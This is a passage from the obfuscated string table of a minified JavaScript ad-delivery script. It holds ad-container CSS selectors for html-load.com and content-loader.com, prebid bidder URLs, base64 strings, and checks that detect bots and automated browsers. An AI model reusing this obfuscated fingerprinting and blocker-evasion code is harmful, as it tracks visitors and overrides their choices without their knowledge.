22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','decodeURIComponent','kumo.network-n.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','break-walk','e6d29821','setAttributeNS','sort','createItem','gpt-clickio','attributes','[Bot]\x20bot\x20detected,\x20botKind=','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','expires','\x22inventories\x22','inherit','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','[none|<dashed-ident>]#','filter','__as_ready_resolve','adtrafficquality.google','navigator.connection.rtt\x20is\x20undefined','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','consume','Combinator\x20is\x20expected','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','https://ib.adnxs.com/ut/v3/prebid','duration','<ident>|<function-token>\x20<any-value>\x20)','5967984fgLvbD','gpt-','isVisibleElement','num','dispatchEvent','__proto__','bricks-co.com','<string>|<image>|<custom-ident>','excludeHosts','Window_requestIdleCallback','Promise','visible|hidden','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Blocked\x20slot\x20define:\x20[','_grecaptcha_ready','_ads','matchAtruleDescriptor','()\x20{\x20[native\x20code]\x20}','auto|<\x27border-style\x27>','Window_frames','tokenType','<color>\x20<color-stop-length>?','none|<angle>|[x|y|z|<number>{3}]&&<angle>','<wq-name>|<ns-prefix>?\x20\x27*\x27','<frequency>|<percentage>','no-cors','intersectionRatio','get-computed-style','data-cmp-ab','Semicolon\x20or\x20block\x20is\x20expected','none|<length>','initial|inherit|unset|revert|revert-layer','iframe\x20load\x20timeout-fetch\x20error:\x20','https://prg.smartadserver.com/prebid/v1','null','as_parent','(\x20<declaration>\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','perspective(\x20[<length\x20[0,∞]>|none]\x20)','ric','runBoredpandaMonitor\x20error','getLastListNode','div#contents','Generator\x20is\x20already\x20executing.','static|relative|absolute|sticky|fixed|-webkit-sticky','<attachment>#','[<layer-name>#|<layer-name>?]','z-index','yieldmo.com','parseFromString','allowInterstitial','FontFace','normal|auto|<position>','ignoreInvalidMapping','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<\x27border-top-left-radius\x27>','normal|<length-percentage>','webDriver','\x20or\x20hex\x20digit','YmphM3prZnZxbHRndTVzdzY3OG4=','aria-label','</div>','DateTimeFormat','kargo.com','Terminate\x20-\x20not\x20apply','[id*=\x22','scale(\x20[<number>|<percentage>]#{1,2}\x20)','HTMLElement_style','exp(\x20<calc-sum>\x20)','out_of_page','hooking\x20started\x20without\x20preframe\x20hooking','exec','timeZone','normal||[size|inline-size]','Frame\x20not\x20visible','infinite|<number>','gecko','adscale.de','base[href]','data-target','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','devicePixelRatio','state','<\x27max-height\x27>','Invalid\x20base64\x20digit:\x20','keepOriginalAcceptableAds','data-meta','api','<line-width>||<line-style>||<color>','isElementDisplayNoneImportant','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','cfdc6c77','_version','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|never|always','gwd-','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','none|path(\x20<string>\x20)','Failed\x20to\x20fetch','__hooked','performance','wechat','repeat|stretch|round','scheme','webkitPersistentStorage','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','neoera-cdn.relevant-digital.com','Unknown\x20type:\x20','aditude','geb','content','<supports-decl>|<supports-selector-fn>','gpt-publisher','read-only|read-write|read-write-plaintext-only','naturalHeight','symbol','number','none|all','svmin','matrix(\x20<number>#{6}\x20)','command','newcastleworld.com','linear|<cubic-bezier-timing-function>|<step-timing-function>','fromEntries','<any-value>','data-ignore','body\x20>\x20div\x20>\x20span\x20>\x20div','[data-ad-slot]','bad-string-token','syntaxStack','String_replace','<div\x20class=\x22','sunderlandecho.com','<media-query>#','<composite-style>#','yorkshirepost.co.uk','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','hasOwnProperty','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','right','<\x27border-bottom-right-radius\x27>','emit','bqstreamer.com','width|height|block|inline|self-block|self-inline','firefox','cqh','publisherId','isSamsungBrowser','<number-percentage>{1,4}\x20fill?','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','iframe[name=\x22','race','mustExcludeStrings','https://aax.amazon-adsystem.com/e/dtb/bid','Headers','callback','walk','documentElement','Expect\x20a\x20keyword','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','offsetAndType','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','geniee-prebid','window.external.toString\x20is\x20not\x20a\x20function','<url>|none','<div\x20class=\x22CAN_ad\x22>','__lastWatirConfirm','\x27,\x20\x27*\x27)</script>','skimresources.com','Url\x20or\x20Function\x20is\x20expected','GeneralEnclosed','consentmanager.net','\x0a--','UnicodeRange','inset?&&<length>{2,4}&&<color>?','skipSC','sendBeacon','Bad\x20syntax','return\x20this','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','onError','<font-weight-absolute>{1,2}','{-token','nextUntil','<target-counter()>|<target-counters()>|<target-text()>','focus','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','every','defaultPrevented','https://ads.yieldmo.com/exchange/prebid','true|false','concat','w\x20=\x20window.parent.parent;','__prehooked','gpt-minutemedia','Element_getElementsByClassName','[<container-name>]?\x20<container-condition>','link','ads_','navigator.permissions\x20is\x20undefined','next','<html></html>','DocumentFragment_getElementById','__fxdriver_unwrapped','auto|[over|under]&&[right|left]?','window.process\x20is','__gpp\x20not\x20found\x20within\x20timeout','<complex-real-selector>#','<line-style>{1,4}','elapsed_time_ms','airtory.com','searchParams','index','setPAAPIConfigForGPT','<single-animation-play-state>#','CSSMozDocumentRule','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','linear|radial','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','sin(\x20<calc-sum>\x20)','__gpp','isAbsolute','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-p